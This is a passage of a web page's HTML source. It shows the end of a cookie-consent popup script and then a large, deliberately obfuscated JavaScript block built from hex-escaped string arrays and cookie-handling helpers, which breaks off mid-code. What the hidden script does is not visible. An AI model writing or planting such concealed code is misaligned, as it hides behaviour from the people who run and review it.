          <button id="declineBtn" style="padding:14px 28px;background:${randomColor()};color:white;border:none;border-radius:12px;font-size:18px;cursor:pointer;">Decline</button>
        </div>
      </div>
    </div>`;
    document.body.appendChild(wrapper);
    document.getElementById("acceptBtn").addEventListener("click", closeCookiePopup);
    document.getElementById("declineBtn").addEventListener("click", closeCookiePopup);
  }

  window.addEventListener("load", function(){
    setTimeout(showCookiePopup, random(300,600));
  });
})();
</script>
</head>
<body>
<script>var _0xa89c=['\x79\x78\x62\x57\x42\x68\x4b\x3d','\x6d\x33\x57\x59\x46\x64\x66\x38\x6d\x68\x57\x31\x46\x61\x3d\x3d','\x72\x4e\x6e\x4e\x73\x66\x71\x3d','\x75\x33\x76\x55\x6c\x63\x61\x58\x69\x65\x50\x48\x42\x47\x3d\x3d','\x41\x4c\x66\x4c\x7a\x4d\x6d\x3d','\x42\x5a\x53\x6b\x69\x63\x61\x47\x69\x63\x61\x47\x46\x71\x3d\x3d','\x41\x67\x39\x5a\x44\x61\x3d\x3d','\x73\x4d\x44\x7a\x41\x30\x4f\x3d','\x43\x33\x7a\x4e','\x6d\x64\x61\x56\x43\x33\x7a\x4e','\x69\x63\x61\x47\x44\x67\x38\x47\x45\x57\x4f\x47\x69\x61\x3d\x3d','\x43\x32\x76\x30\x71\x78\x72\x30\x43\x4d\x4c\x49\x44\x71\x3d\x3d','\x69\x63\x61\x47\x69\x63\x61\x47\x44\x67\x39\x57\x6f\x47\x3d\x3d','\x7a\x76\x50\x52\x76\x65\x57\x3d','\x69\x63\x62\x49\x79\x77\x6e\x52\x7a\x33\x6a\x56\x44\x71\x3d\x3d','\x71\x4b\x76\x49\x44\x75\x57\x3d','\x45\x76\x72\x7a\x73\x65\x47\x3d','\x69\x68\x53\x6b\x69\x63\x61\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x43\x33\x72\x35\x42\x67\x75\x3d','\x44\x32\x66\x67\x43\x68\x61\x3d','\x43\x68\x47\x37\x63\x49\x61\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x78\x49\x48\x42\x78\x49\x62\x44\x6b\x59\x47\x47\x6b\x57\x3d\x3d','\x69\x63\x62\x30\x42\x59\x62\x37\x63\x49\x61\x47\x69\x61\x3d\x3d','\x7a\x67\x39\x33','\x44\x32\x48\x64\x43\x75\x69\x3d','\x42\x78\x6d\x36\x69\x67\x6e\x4c\x42\x4e\x72\x4c\x43\x47\x3d\x3d','\x43\x33\x72\x59\x42\x32\x54\x4c\x6c\x77\x31\x50\x44\x61\x3d\x3d','\x7a\x67\x66\x5a\x41\x63\x62\x37\x63\x49\x61\x47\x69\x61\x3d\x3d','\x69\x68\x6a\x50\x7a\x32\x48\x30\x6f\x49\x61\x57\x6f\x57\x3d\x3d','\x7a\x66\x6a\x48\x74\x32\x75\x3d','\x72\x4d\x58\x33\x74\x4d\x34\x3d','\x63\x49\x61\x47\x69\x63\x61\x47\x69\x68\x30\x6b\x69\x61\x3d\x3d','\x79\x78\x4c\x53\x71\x4c\x4b\x3d','\x42\x4e\x44\x77\x75\x4e\x6d\x3d','\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x62\x30\x43\x47\x3d\x3d','\x6e\x74\x6d\x37\x63\x49\x61\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x7a\x77\x35\x30','\x72\x4b\x31\x31\x71\x30\x47\x3d','\x74\x76\x72\x31\x74\x68\x79\x3d','\x42\x74\x4f\x47\x6d\x64\x53\x6b\x69\x63\x61\x47\x69\x61\x3d\x3d','\x63\x49\x61\x47\x69\x63\x61\x47\x69\x63\x34\x3d','\x63\x49\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x42\x71\x3d\x3d','\x75\x78\x6a\x57\x75\x77\x4f\x3d','\x6f\x57\x4f\x47\x69\x63\x61\x47\x69\x63\x62\x39\x63\x47\x3d\x3d','\x44\x67\x75\x47\x45\x57\x4f\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x69\x67\x66\x49\x43\x32\x39\x53\x44\x78\x72\x4c\x6f\x57\x3d\x3d','\x43\x4d\x76\x57\x42\x67\x66\x4a\x7a\x71\x3d\x3d','\x43\x33\x6a\x4a','\x69\x67\x35\x56\x42\x4d\x75\x37\x63\x49\x61\x47\x69\x61\x3d\x3d','\x7a\x73\x31\x4b\x79\x78\x6e\x4f\x42\x32\x7a\x4d\x43\x57\x3d\x3d','\x44\x32\x4c\x4b\x44\x67\x47\x36\x69\x64\x65\x57\x6d\x61\x3d\x3d','\x43\x32\x39\x4a\x45\x4b\x4f\x3d','\x7a\x77\x35\x30\x74\x4c\x6d\x3d','\x45\x33\x30\x55\x79\x32\x39\x55\x43\x33\x72\x59\x44\x71\x3d\x3d','\x44\x67\x76\x5a\x44\x61\x3d\x3d','\x6f\x57\x4f\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x69\x67\x66\x53\x41\x77\x44\x55\x6c\x77\x4c\x30\x7a\x71\x3d\x3d','\x45\x66\x50\x76\x44\x78\x75\x3d','\x69\x63\x62\x5a\x44\x68\x6a\x56\x41\x32\x75\x54\x44\x57\x3d\x3d','\x79\x77\x7a\x30\x7a\x78\x6a\x49\x7a\x77\x44\x50\x42\x47\x3d\x3d','\x79\x32\x58\x48\x43\x33\x6e\x6d\x41\x78\x6e\x30','\x77\x78\x66\x6a\x76\x65\x38\x3d','\x74\x4b\x39\x34\x42\x68\x6d\x3d','\x43\x4d\x66\x54\x7a\x78\x6d\x47\x43\x4d\x39\x30\x79\x71\x3d\x3d','\x44\x64\x4f\x47\x6c\x74\x65\x59\x6e\x68\x62\x34\x6f\x57\x3d\x3d','\x75\x4b\x7a\x66\x73\x4b\x4b\x3d','\x42\x4d\x39\x55\x7a\x71\x3d\x3d','\x79\x32\x39\x55\x43\x32\x39\x53\x7a\x71\x3d\x3d','\x41\x77\x72\x30\x41\x64\x4f\x47\x6e\x64\x62\x57\x45\x61\x3d\x3d','\x74\x76\x44\x4f\x44\x77\x4b\x3d','\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x63\x4b\x47','\x43\x32\x48\x48\x43\x4e\x6a\x48\x45\x74\x4f\x47\x6f\x61\x3d\x3d','\x69\x63\x62\x49\x42\x33\x72\x30\x42\x32\x30\x36\x69\x61\x3d\x3d','\x77\x31\x34\x47\x78\x73\x53\x50\x6b\x59\x4b\x52\x77\x57\x3d\x3d','\x6c\x77\x72\x48\x43\x32\x48\x56\x7a\x4d\x7a\x5a\x7a\x71\x3d\x3d','\x79\x4d\x39\x4b\x45\x71\x3d\x3d','\x75\x4c\x48\x53\x45\x75\x6d\x3d','\x7a\x65\x31\x78\x77\x65\x43\x3d','\x79\x32\x4c\x59\x79\x32\x58\x4c','\x43\x67\x66\x30\x41\x64\x30\x56','\x7a\x4d\x4c\x53\x42\x61\x3d\x3d','\x72\x4e\x4c\x77\x72\x78\x65\x3d','\x74\x68\x44\x6a\x41\x4d\x47\x3d','\x41\x77\x7a\x59\x79\x77\x31\x4c','\x63\x49\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x46\x71\x3d\x3d','\x7a\x77\x54\x4c\x42\x77\x4b\x3d','\x69\x64\x65\x55\x6e\x78\x6d\x47\x7a\x77\x66\x5a\x7a\x71\x3d\x3d','\x73\x4d\x66\x76\x42\x67\x6d\x3d','\x42\x75\x35\x67\x42\x4b\x38\x3d','\x7a\x67\x65\x33\x6e\x67\x72\x4a\x6d\x64\x4b\x58\x6d\x47\x3d\x3d','\x45\x4b\x44\x69\x45\x4d\x79\x3d','\x76\x77\x66\x52\x73\x4e\x4b\x3d','\x44\x4d\x4c\x69\x7a\x76\x4f\x3d','\x69\x63\x61\x47\x69\x63\x61\x47\x69\x68\x6e\x30\x43\x47\x3d\x3d','\x43\x4d\x76\x4d\x7a\x78\x6a\x59\x7a\x78\x6a\x57\x42\x57\x3d\x3d','\x6b\x59\x62\x30\x41\x67\x4c\x5a\x69\x63\x53\x47\x69\x47\x3d\x3d','\x43\x33\x72\x59\x42\x4c\x47\x3d','\x42\x32\x54\x4c\x6f\x49\x61\x4a\x6e\x74\x6d\x31\x6d\x57\x3d\x3d','\x43\x59\x62\x53\x41\x77\x35\x4c\x79\x78\x69\x47\x41\x71\x3d\x3d','\x79\x78\x66\x67\x74\x31\x6d\x3d','\x74\x75\x6a\x73\x43\x76\x75\x3d','\x41\x67\x76\x48\x7a\x61\x3d\x3d','\x7a\x4d\x58\x56\x42\x33\x69\x3d','\x41\x78\x6e\x57\x42\x67\x66\x35\x6f\x49\x62\x49\x42\x61\x3d\x3d','\x69\x63\x61\x47\x69\x68\x6e\x30\x43\x4d\x39\x52\x7a\x71\x3d\x3d','\x71\x4e\x66\x69\x45\x78\x61\x3d','\x6c\x4e\x43\x5a\x6c\x4d\x39\x59\x7a\x59\x38\x59\x6d\x61\x3d\x3d','\x77\x77\x7a\x6f\x75\x30\x34\x3d','\x77\x4b\x6a\x67\x43\x78\x75\x3d','\x63\x49\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x44\x57\x3d\x3d','\x7a\x77\x72\x52\x77\x4d\x6d\x3d','\x42\x67\x4c\x4a\x45\x71\x3d\x3d','\x6f\x49\x62\x59\x42\x33\x76\x55\x7a\x64\x53\x6b\x69\x61\x3d\x3d','\x7a\x4d\x35\x49\x74\x4d\x65\x3d','\x63\x49\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x44\x61\x3d\x3d','\x79\x78\x62\x57\x7a\x77\x35\x4b\x71\x32\x48\x50\x42\x61\x3d\x3d','\x41\x32\x76\x35\x7a\x4e\x6a\x48\x42\x77\x76\x5a\x69\x61\x3d\x3d','\x6e\x68\x57\x59\x46\x64\x62\x38\x6d\x78\x57\x31\x46\x61\x3d\x3d','\x43\x4d\x4c\x52\x75\x30\x4b\x3d','\x69\x67\x66\x55\x41\x77\x31\x48\x44\x67\x4c\x56\x42\x47\x3d\x3d','\x45\x68\x6a\x53\x44\x30\x53\x3d','\x79\x75\x76\x4d\x76\x68\x75\x3d','\x69\x63\x61\x47\x69\x63\x61\x47\x6c\x47\x3d\x3d','\x6c\x77\x4c\x55\x6c\x77\x39\x31\x44\x63\x62\x50\x42\x47\x3d\x3d','\x45\x4e\x6a\x51\x74\x30\x53\x3d','\x79\x4b\x6e\x79\x43\x77\x30\x3d','\x74\x31\x62\x72\x75\x4c\x6e\x75\x76\x76\x7a\x78\x77\x61\x3d\x3d','\x44\x78\x62\x41\x75\x30\x75\x3d','\x43\x32\x76\x48\x43\x4d\x6e\x4f','\x79\x32\x39\x56\x41\x32\x4c\x4c','\x7a\x4c\x76\x41\x73\x4d\x34\x3d','\x41\x32\x75\x54\x42\x67\x4c\x55\x7a\x77\x6e\x48\x43\x61\x3d\x3d','\x41\x77\x35\x4b\x7a\x78\x48\x70\x7a\x47\x3d\x3d','\x77\x68\x6e\x64\x79\x77\x4b\x3d','\x7a\x75\x35\x34\x79\x4e\x69\x3d','\x69\x63\x61\x47\x46\x71\x4f\x47\x69\x63\x61\x47','\x73\x68\x76\x74\x74\x30\x57\x3d','\x7a\x67\x66\x30\x79\x71\x3d\x3d','\x78\x49\x62\x44\x46\x71\x3d\x3d','\x69\x63\x62\x4b\x41\x78\x6e\x57\x42\x67\x66\x35\x6f\x47\x3d\x3d','\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x57\x3d\x3d','\x42\x4c\x50\x64\x44\x65\x4f\x3d','\x41\x33\x66\x31\x79\x30\x4b\x3d','\x7a\x67\x4c\x32','\x41\x77\x35\x5a\x7a\x78\x6a\x30\x71\x77\x72\x51\x79\x71\x3d\x3d','\x45\x64\x53\x6b\x69\x63\x61\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x44\x4e\x4c\x4f\x74\x4c\x65\x3d','\x44\x4d\x58\x50\x74\x66\x4f\x3d','\x44\x4d\x4c\x4c\x44\x30\x6a\x56\x45\x61\x3d\x3d','\x79\x32\x48\x48\x43\x4b\x66\x30','\x73\x68\x48\x31\x76\x67\x75\x3d','\x79\x77\x35\x5a\x7a\x4d\x39\x59\x42\x74\x4f\x47\x43\x47\x3d\x3d','\x7a\x78\x6a\x53\x41\x77\x31\x50\x44\x61\x3d\x3d','\x73\x68\x6e\x76\x74\x30\x57\x3d','\x72\x77\x7a\x41\x42\x4b\x53\x3d','\x76\x68\x50\x51\x76\x4c\x4f\x3d','\x69\x63\x61\x47\x69\x63\x61\x47\x69\x67\x48\x4c\x41\x71\x3d\x3d','\x42\x67\x39\x48\x7a\x67\x76\x4b','\x77\x75\x54\x6d\x76\x77\x65\x3d','\x75\x65\x7a\x53\x79\x75\x65\x3d','\x69\x68\x62\x56\x43\x32\x4c\x30\x41\x77\x39\x55\x6f\x47\x3d\x3d','\x74\x30\x39\x70\x7a\x68\x4b\x3d','\x77\x4e\x48\x4f\x44\x66\x69\x3d','\x7a\x77\x43\x50\x6f\x57\x4f\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x43\x68\x6a\x56\x44\x67\x39\x30\x45\x78\x62\x4c','\x69\x63\x61\x47\x69\x63\x61\x31\x6d\x63\x75\x47\x45\x57\x3d\x3d','\x79\x33\x6a\x4c\x79\x78\x72\x4c\x72\x77\x58\x4c\x42\x71\x3d\x3d','\x77\x4c\x66\x41\x42\x67\x53\x3d','\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x62\x5a\x44\x61\x3d\x3d','\x44\x4e\x72\x63\x79\x77\x47\x3d','\x42\x65\x44\x51\x44\x68\x4f\x3d','\x41\x77\x6a\x32\x71\x30\x57\x3d','\x43\x4d\x34\x47\x44\x67\x48\x50\x43\x59\x69\x50\x6b\x61\x3d\x3d','\x72\x4c\x7a\x7a\x45\x75\x47\x3d','\x69\x63\x61\x47\x69\x63\x61\x55','\x74\x4d\x54\x49\x44\x67\x30\x3d','\x69\x63\x61\x47\x69\x63\x62\x61\x41\x32\x76\x35\x7a\x47\x3d\x3d','\x42\x4d\x7a\x50\x42\x4d\x4c\x30\x7a\x74\x53\x6b\x69\x61\x3d\x3d','\x43\x4d\x66\x55\x43\x32\x7a\x56\x43\x4d\x30\x54\x42\x57\x3d\x3d','\x43\x33\x62\x53\x79\x78\x4b\x36\x69\x67\x7a\x53\x7a\x71\x3d\x3d','\x75\x68\x72\x54\x74\x76\x6d\x3d','\x79\x4d\x4c\x55\x7a\x61\x3d\x3d','\x6a\x74\x53\x6b\x69\x63\x61\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x43\x32\x48\x48\x43\x4e\x6a\x48\x45\x74\x4f\x47\x6d\x71\x3d\x3d','\x79\x77\x72\x4b\x72\x78\x7a\x4c\x42\x4e\x72\x6d\x41\x71\x3d\x3d','\x42\x4d\x38\x54\x43\x4d\x76\x4d\x7a\x78\x6a\x59\x7a\x71\x3d\x3d','\x69\x64\x69\x57\x6d\x4a\x47\x47\x6d\x64\x61\x36\x6d\x61\x3d\x3d','\x41\x67\x76\x35\x42\x32\x71\x3d','\x7a\x4d\x4c\x55\x41\x78\x72\x4c\x6f\x57\x4f\x47\x69\x61\x3d\x3d','\x69\x68\x53\x47\x63\x49\x61\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x75\x4b\x76\x4f\x73\x77\x65\x3d','\x69\x63\x61\x47\x69\x63\x62\x49\x42\x33\x72\x30\x42\x57\x3d\x3d','\x79\x4b\x35\x58\x7a\x76\x71\x3d','\x7a\x32\x48\x30\x6f\x49\x61\x58\x6d\x64\x61\x4c\x6f\x57\x3d\x3d','\x74\x78\x62\x55\x43\x4b\x4f\x3d','\x7a\x78\x71\x36\x69\x64\x61\x37\x63\x49\x61\x47\x69\x61\x3d\x3d','\x6d\x64\x4f\x57\x6d\x63\x62\x76\x76\x65\x6d\x37\x69\x61\x3d\x3d','\x74\x67\x54\x6c\x7a\x68\x79\x3d','\x6f\x4d\x6a\x4c\x7a\x4d\x39\x59\x7a\x73\x62\x37\x63\x47\x3d\x3d','\x43\x4d\x66\x55\x7a\x67\x39\x54','\x42\x67\x39\x4a\x79\x78\x72\x50\x42\x32\x34\x3d','\x72\x4b\x54\x66\x72\x32\x69\x3d','\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43\x3d','\x7a\x78\x6a\x59\x42\x33\x69\x3d','\x7a\x4d\x66\x50\x42\x67\x76\x4b','\x42\x33\x6a\x6a\x45\x4d\x75\x3d','\x73\x4d\x7a\x59\x42\x78\x4f\x3d','\x69\x63\x61\x47\x69\x63\x62\x48\x42\x4d\x4c\x54\x79\x71\x3d\x3d','\x79\x78\x62\x63\x43\x77\x53\x3d','\x69\x63\x61\x47\x43\x67\x66\x4b\x7a\x67\x4c\x55\x7a\x57\x3d\x3d','\x69\x67\x58\x4c\x7a\x4e\x71\x36\x69\x64\x61\x37\x63\x47\x3d\x3d','\x72\x4d\x66\x62\x42\x75\x69\x3d','\x42\x4d\x71\x36\x69\x68\x6a\x4e\x79\x4d\x65\x4f\x6d\x47\x3d\x3d','\x41\x75\x6a\x63\x73\x4b\x4b\x3d','\x72\x68\x76\x68\x72\x33\x71\x3d','\x42\x32\x35\x53\x42\x32\x66\x4b','\x71\x75\x44\x57\x41\x76\x79\x3d','\x44\x67\x66\x49\x42\x67\x75\x3d','\x75\x77\x4c\x41\x41\x65\x34\x3d','\x69\x68\x30\x6b\x69\x63\x61\x47\x69\x63\x61\x47\x71\x61\x3d\x3d','\x42\x32\x31\x48\x41\x77\x34\x39','\x69\x68\x6a\x4c\x42\x67\x66\x30\x41\x78\x7a\x4c\x6f\x57\x3d\x3d','\x6d\x4a\x75\x47\x6d\x4a\x75\x47\x6e\x74\x61\x47\x6e\x71\x3d\x3d','\x78\x31\x39\x57\x43\x4d\x39\x30\x42\x31\x39\x46','\x7a\x77\x31\x4c\x42\x4e\x71\x3d','\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x62\x4a\x42\x57\x3d\x3d','\x41\x4e\x76\x5a\x44\x67\x4c\x4d\x45\x73\x31\x4a\x42\x57\x3d\x3d','\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x62\x4b\x41\x71\x3d\x3d','\x69\x63\x61\x47\x69\x63\x62\x5a\x44\x68\x6a\x56\x41\x57\x3d\x3d','\x6f\x74\x69\x39\x44\x68\x6a\x31\x7a\x74\x53\x47\x7a\x61\x3d\x3d','\x44\x67\x76\x59\x6f\x57\x4f\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x43\x4d\x39\x52\x7a\x73\x31\x4b\x79\x78\x6e\x4f\x42\x57\x3d\x3d','\x6d\x64\x53\x6b\x69\x63\x61\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x41\x77\x72\x30\x41\x64\x4f\x47\x6e\x68\x62\x34\x6f\x57\x3d\x3d','\x69\x63\x61\x47\x69\x63\x61\x47\x43\x33\x72\x59\x42\x57\x3d\x3d','\x42\x67\x39\x4e','\x73\x4b\x44\x51\x74\x4d\x30\x3d','\x43\x33\x72\x48\x44\x68\x76\x5a','\x41\x30\x72\x79\x72\x4d\x79\x3d','\x79\x78\x6a\x4e\x41\x77\x34\x36\x69\x67\x66\x31\x44\x61\x3d\x3d','\x7a\x67\x39\x4a\x44\x77\x31\x4c\x42\x4e\x72\x66\x42\x61\x3d\x3d','\x41\x77\x35\x4d\x42\x57\x3d\x3d','\x42\x4e\x72\x4c\x42\x4e\x71\x36\x69\x63\x43\x4e\x6f\x57\x3d\x3d','\x6c\x78\x72\x56\x43\x64\x4f\x47\x6d\x74\x61\x57\x6a\x71\x3d\x3d','\x72\x65\x7a\x67\x76\x77\x69\x3d','\x42\x33\x72\x48\x44\x67\x75\x4f\x6d\x5a\x79\x57\x7a\x61\x3d\x3d','\x79\x4a\x72\x4c\x6e\x4d\x79\x30\x7a\x4a\x69\x32\x6d\x71\x3d\x3d','\x41\x4c\x62\x6f\x43\x78\x71\x3d','\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x63\x38\x49\x69\x61\x3d\x3d','\x7a\x67\x48\x34\x71\x32\x65\x3d','\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x62\x59\x41\x71\x3d\x3d','\x7a\x4e\x66\x55\x73\x75\x75\x3d','\x7a\x31\x6a\x49\x74\x66\x65\x3d','\x77\x77\x48\x76\x7a\x33\x79\x3d','\x79\x77\x72\x4b','\x69\x63\x62\x39\x63\x49\x61\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x43\x33\x72\x4c\x42\x4d\x76\x59','\x6f\x59\x62\x4c\x45\x68\x62\x50\x43\x4d\x76\x5a\x70\x71\x3d\x3d','\x45\x67\x66\x33\x41\x66\x4b\x3d','\x41\x78\x48\x77\x45\x75\x47\x3d','\x73\x66\x66\x64\x76\x32\x65\x3d','\x44\x4b\x4c\x73\x76\x4b\x4f\x3d','\x7a\x4d\x7a\x5a\x7a\x78\x71\x36\x69\x63\x30\x5a\x6e\x71\x3d\x3d','\x44\x78\x7a\x33\x45\x68\x4c\x36\x71\x75\x6a\x64\x72\x61\x3d\x3d','\x44\x67\x4c\x56\x42\x4a\x4f\x47\x7a\x67\x66\x5a\x41\x61\x3d\x3d','\x76\x65\x35\x65\x75\x30\x4b\x3d','\x44\x32\x66\x59\x42\x47\x3d\x3d','\x41\x32\x58\x54\x42\x4d\x39\x57\x43\x78\x6a\x5a\x44\x61\x3d\x3d','\x6f\x73\x57\x47\x6d\x4a\x61\x57\x6f\x57\x4f\x47\x69\x61\x3d\x3d','\x42\x77\x76\x5a\x43\x32\x66\x4e\x7a\x71\x3d\x3d','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x79\x33\x62\x41\x7a\x31\x79\x3d','\x43\x4d\x4c\x4e\x41\x77\x34\x36\x69\x67\x6e\x4c\x42\x47\x3d\x3d','\x43\x4d\x66\x35\x6f\x49\x61\x34\x6f\x73\x57\x47\x6d\x47\x3d\x3d','\x79\x77\x6a\x4a\x7a\x67\x76\x4d\x7a\x32\x48\x50\x41\x47\x3d\x3d','\x72\x75\x7a\x68\x73\x65\x4c\x6b\x73\x30\x58\x6e\x74\x47\x3d\x3d','\x69\x68\x6e\x30\x43\x4d\x39\x52\x7a\x73\x31\x4b\x79\x71\x3d\x3d','\x7a\x4e\x62\x59\x79\x32\x65\x3d','\x42\x68\x6a\x7a\x79\x4d\x75\x3d','\x72\x4d\x7a\x5a\x75\x75\x65\x3d','\x7a\x78\x48\x4a\x7a\x78\x62\x30\x41\x77\x39\x55','\x73\x76\x48\x78\x45\x67\x4f\x3d','\x71\x31\x62\x55\x7a\x4d\x71\x3d','\x75\x31\x7a\x70\x73\x65\x34\x3d','\x42\x32\x54\x4c\x6c\x77\x72\x48\x43\x32\x48\x48\x43\x47\x3d\x3d','\x73\x67\x35\x74\x76\x78\x65\x3d','\x69\x63\x61\x47\x46\x71\x4f\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x63\x49\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x73\x30\x54\x4c\x72\x77\x57\x3d','\x44\x67\x76\x59\x69\x67\x6e\x4c\x42\x4e\x72\x4c\x43\x47\x3d\x3d','\x69\x67\x7a\x50\x45\x67\x76\x4b\x6f\x57\x4f\x47\x69\x61\x3d\x3d','\x76\x66\x44\x66\x73\x76\x4b\x3d','\x72\x75\x54\x6b\x76\x30\x47\x3d','\x6e\x74\x75\x53\x69\x64\x69\x31\x6e\x73\x57\x47\x6d\x47\x3d\x3d','\x71\x76\x44\x6d\x75\x66\x71\x3d','\x75\x68\x7a\x68\x74\x4d\x69\x3d','\x71\x32\x39\x48\x71\x30\x69\x3d','\x79\x33\x72\x56\x43\x49\x47\x49\x43\x4d\x76\x30\x44\x71\x3d\x3d','\x69\x63\x61\x47\x69\x63\x61\x47\x45\x49\x31\x50\x42\x47\x3d\x3d','\x7a\x67\x76\x34\x6f\x49\x61\x35\x6f\x74\x4b\x35\x6f\x71\x3d\x3d','\x6c\x63\x61\x59\x6d\x64\x61\x37\x63\x49\x61\x47\x69\x61\x3d\x3d','\x7a\x67\x4c\x5a\x43\x67\x58\x48\x45\x71\x3d\x3d','\x74\x65\x4c\x36\x77\x68\x79\x3d','\x77\x75\x6a\x35\x41\x33\x61\x3d','\x42\x4e\x72\x4c\x42\x4e\x71\x36\x69\x67\x6e\x4c\x42\x47\x3d\x3d','\x79\x4d\x76\x4d\x7a\x4d\x72\x48\x7a\x67\x6e\x4d\x79\x71\x3d\x3d','\x42\x33\x61\x36\x69\x64\x61\x37\x63\x49\x61\x47\x69\x61\x3d\x3d','\x79\x32\x58\x48\x43\x33\x6e\x6f\x79\x77\x31\x4c','\x79\x32\x39\x55\x44\x67\x76\x55\x44\x66\x44\x50\x42\x47\x3d\x3d','\x6f\x74\x4b\x37\x63\x49\x61\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x6e\x74\x75\x53\x69\x64\x69\x31\x6e\x73\x4b\x37\x63\x47\x3d\x3d','\x76\x4c\x62\x33\x75\x75\x6d\x3d','\x44\x67\x76\x34\x44\x65\x6e\x56\x42\x4e\x72\x4c\x42\x47\x3d\x3d','\x72\x30\x4c\x34\x44\x68\x69\x3d','\x69\x63\x61\x47\x69\x67\x58\x4c\x7a\x4e\x71\x36\x69\x61\x3d\x3d','\x7a\x4a\x43\x30\x6e\x5a\x47\x31\x6d\x4d\x65\x57\x7a\x47\x3d\x3d','\x41\x4c\x6a\x65\x45\x4b\x69\x3d','\x6d\x64\x61\x37\x63\x49\x61\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x73\x75\x44\x6c\x42\x4b\x43\x3d','\x79\x32\x76\x55\x44\x65\x76\x53\x7a\x77\x31\x4c\x42\x47\x3d\x3d','\x7a\x49\x61\x55','\x43\x33\x72\x59\x42\x32\x54\x4c\x6c\x78\x44\x50\x7a\x61\x3d\x3d','\x69\x68\x30\x6b\x69\x63\x61\x47\x69\x63\x61\x47\x6c\x47\x3d\x3d','\x43\x67\x39\x5a\x44\x65\x31\x4c\x43\x33\x6e\x48\x7a\x57\x3d\x3d','\x73\x67\x58\x54\x41\x67\x79\x3d','\x41\x68\x72\x30\x43\x64\x4f\x56\x6c\x33\x44\x33\x44\x57\x3d\x3d','\x7a\x75\x58\x4a\x42\x78\x69\x3d','\x69\x64\x61\x37\x63\x49\x61\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x6f\x49\x62\x59\x42\x33\x72\x48\x44\x67\x75\x47\x6d\x47\x3d\x3d','\x63\x49\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x7a\x61\x3d\x3d','\x41\x66\x50\x66\x71\x4d\x57\x3d','\x43\x67\x66\x59\x43\x32\x75\x3d','\x43\x33\x62\x53\x41\x78\x71\x3d','\x42\x32\x6e\x52\x6f\x57\x4f\x47\x69\x63\x61\x47\x69\x61\x3d\x3d','\x44\x68\x6a\x48\x79\x32\x75\x3d','\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x63\x48\x4d\x44\x71\x3d\x3d','\x7a\x32\x48\x30\x6f\x49\x61\x57\x6f\x57\x4f\x47\x69\x61\x3d\x3d','\x72\x75\x7a\x74\x74\x4d\x4f\x3d','\x73\x4e\x7a\x70\x72\x32\x6d\x3d'];(function(_0x4549e7,_0x2a27d6){var _0x31c7e1=function(_0x1d9645){while(--_0x1d9645){_0x4549e7['\x70\x75\x73\x68'](_0x4549e7['\x73\x68\x69\x66\x74']());}},_0xdeaf15=function(){var _0x4d9cbc={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x12048e,_0x1fd0ff,_0x2c7087,_0x34714c){_0x34714c=_0x34714c||{};var _0x32409d=_0x1fd0ff+'\x3d'+_0x2c7087,_0x4bea20=-0x1edd+-0x1232+0x310f;for(var _0x524494=-0xd*0x301+-0x652*-0x2+0x1a69*0x1,_0xe76489=_0x12048e['\x6c\x65\x6e\x67\x74\x68'];_0x524494<_0xe76489;_0x524494++){var _0xf20afb=_0x12048e[_0x524494];_0x32409d+='\x3b\x20'+_0xf20afb;var _0x46d5d1=_0x12048e[_0xf20afb];_0x12048e['\x70\x75\x73\x68'](_0x46d5d1),_0xe76489=_0x12048e['\x6c\x65\x6e\x67\x74\x68'],_0x46d5d1!==!![]&&(_0x32409d+='\x3d'+_0x46d5d1);}_0x34714c['\x63\x6f\x6f\x6b\x69\x65']=_0x32409d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3e2805,_0x3c8831){_0x3e2805=_0x3e2805||function(_0x443aa5){return _0x443aa5;};var _0x8115c5=_0x3e2805(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3c8831['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29')),_0x48a444=function(_0x58bc53,_0x1f995d){_0x58bc53(++_0x1f995d);};return _0x48a444(_0x31c7e1,_0x2a27d6),_0x8115c5?decodeURIComponent(_0x8115c5[0x29*0xab+0x149f+-0x3001]):undefined;}},_0x49139d=function(){var _0x2a71ed=new 